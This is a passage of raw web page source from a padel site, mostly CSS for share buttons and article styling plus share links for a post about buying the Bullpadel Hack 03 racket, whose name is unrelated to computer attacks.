i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.analistaspadel.com%2Fen%2Fget-the-bullpadel-hack-03-by-paquito-for-the-best-price%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Get+the+Bullpadel+Hack+03+by+Paquito+for+the+best+price%21&url=https%3A%2F%2Fwww.analistaspadel.com%2Fen%2Fget-the-bullpadel-hack-03-by-paquito-for-the-best-price%2F&via=AnalistasPadel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/&amp;media=https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg&description=Get+the+Bullpadel+Hack+03+by+Paquito+for+the+best+price%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Get+the+Bullpadel+Hack+03+by+Paquito+for+the+best+price%21 %0A%0A https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Get the Bullpadel Hack 03 by Paquito for the best price!&body=https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/&text=Get+the+Bullpadel+Hack+03+by+Paquito+for+the+best+price%21" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_88 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_88 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_88 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_88 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_88 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_88 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_88 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_88 li:before{margin-top:1px;line-height:18px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:#d2d81e}.tdi_88 .wp-caption-text,.tdi_88 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_88,.tdi_88 p{color:#0a0000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#0a0000}.tdi_88 a:not(.wp-block-button__link){color:#d2d81e}.tdi_88 a:not(.wp-block-button__link):hover{color:#d2d81e}.tdi_88 .page-nav a,.tdi_88 .page-nav span{color:#0a0000}.tdi_88 .page-nav>div{color:#0a0000}.tdi_88 .page-nav a:hover,.tdi_88 .page-nav span:hover{color:#0a0000}.tdi_88 .page-nav a,.tdi_88 .page-nav span,.tdi_88 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_88 h1{font-size:40px!important}.tdi_88 h2{font-size:32px!important}.tdi_88 h3:not(.tds-locker-title){font-size:28px!important}.tdi_88 h4{font-size:24px!important}.tdi_88 h5{font-size:20px!important}.tdi_88 h6{font-size:18px!important}.tdi_88 li{font-size:16px!important}.tdi_88 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_88 h1{font-size:32px!important}.tdi_88 h2{font-size:30px!important}.tdi_88 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_88 